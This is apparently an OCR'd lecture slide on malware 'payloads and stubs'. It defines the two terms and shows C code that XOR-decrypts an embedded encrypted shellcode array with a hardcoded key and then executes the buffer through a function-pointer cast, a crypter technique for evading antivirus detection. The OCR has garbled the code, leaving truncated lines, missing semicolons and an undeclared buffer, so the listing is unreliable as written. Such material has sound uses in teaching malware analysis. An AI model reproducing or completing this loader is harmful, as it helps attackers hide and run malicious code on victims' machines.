 Payloads & stubs
● Payload
○ Encrypted/packed code to be executed
● Stub
○ The decrypting/unscrambling code that executes the code.
unsigned char res[]=
"\x93\xab\x8a\x11\x4a\x90\xc9\xee\x84\x04\x78\x0a\x7b\x99\xf9"
"\x22\x62\x35\x76\x67\x23\x59\xed\xa9\x01\x5a\xe2\x86\x0b\x2a"
"\x68\x42\xfd\x54\xc6\x83\xcc\x31\xf3\xd5\xc6\x10\xe9\xaf\x4b"
"\x4f\x89\x9a\xd8\x1f\x4e\xb1\x4e\x86\x44\x6f\xd5\x20\x39\x3b"
"\x73\xf0\xcc\xc1\x72\x16\xe0\x93\x0b\xda\x77\xf6\x61\xa5\xfc"
"\x60\x44\xdd\x40\xef\x59\x62\x65\x03\x93\x56\x45\xa7\x3e\x0e"
"\xcb\xa5\xdb\x47\xa3\xac\x88\x73\x03\x11\x7b\xba\x24\x38\x12"
"\x61\x8e\xe0\x1c\x81\xaa\xb6\x20\x69\xdc\x7b\xe5\xd5\xfb\xa5"
"\x98\x2c\x4e\xad\x02\xb5\xce\xbe\x32\x4f\x3e\xcb\x1e\xc6\x78"
"\xb6\x23\x44\xa8\xd3\xc5\xf6\xae\x26\x6a\x83\xaa\x06\x23\xf2"
"\x12\x83\x79\x42\x34\x64\x7c\xae\xb6\x2d\x4b\x5e\x3f\x51\x06"
"\xbe\x0a\xfb\xec\x1f\xb9\xbd\xf8\x41\x33\x36\xf4\xef\x1c\xd2"
"\x8f\xd4\x7f\x7b\x73\x42\x26\x52\x95\x32\x76\x61\x9d\xa9\xa1"
"\xe0\xb8\x4c\x00\x84\x30\xe6\x67\x10\x70\x33\xaf\xe9\xc3\xfd"
"\x55\xa1\x2b\xa3\xda\x5a\x99\x68\x8e\x0d\x71\x93\xa1\x1e\xea"
"\x2b\x2e\xcd\xc0\x1a\x58\x23\x28\xa7\x24\xaa\xa5\xb7\xe4\xe1"
"\x64\x06\x2d\x1c\x8a\xc5\x40\x2b\x3f\x37\x37\x80\x73\x1f\x00"
"\x1a\xad\x8a\x2b\x97\xfa\xc7\x30\x5d\x80\x58\xd4\x1f\x3a\xe5"
"\x66\xa1\x76\xac\xb2\x84\x87\xe9\xe4\x95\xf5\x7e\xb0\xf0\xb6"
"\x07\x4d\xcb\x1f\xb7\x93\xa9\x74\x01\xe2\x64\x42\xf0\x1b\x9d"
"\x07\x66\x27\x6d\xe2\x0f\xf1\xbc";
int decrypt(char* key){
printf("Key: %s (%d)\nSize %d\n", key, strlen(key), sizeof(buf))
int i;
printf("unsigned char buf[]=\n");
printf("\"");
for(i = 0; i < sizeof(buf)
buf[i] = res[i] ^ key[i
printf("\\x%02x", buf[i
if(i % 15 == 14){
printf("\"\n\"");
}
}
printf("\";\n");
}
int main(){
decrypt("HeSendsAnARRRP")
(*(void (*)()) buf)();
}